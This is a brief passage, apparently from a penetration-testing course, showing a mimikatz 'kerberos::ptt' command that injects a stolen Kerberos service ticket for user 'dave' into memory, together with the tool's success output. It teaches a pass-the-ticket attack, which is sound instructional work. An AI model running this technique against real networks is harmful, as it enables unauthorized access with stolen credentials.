 mimikatz # kerberos::ptt [0;12bd0]-0-0-40810000-dave@cifs-web04.kirbi
* File: '[0;12bd0]-0-0-40810000-dave@cifs-web04.kirbi': OK
Listing 26 - Injecting the selected TGS into process memory.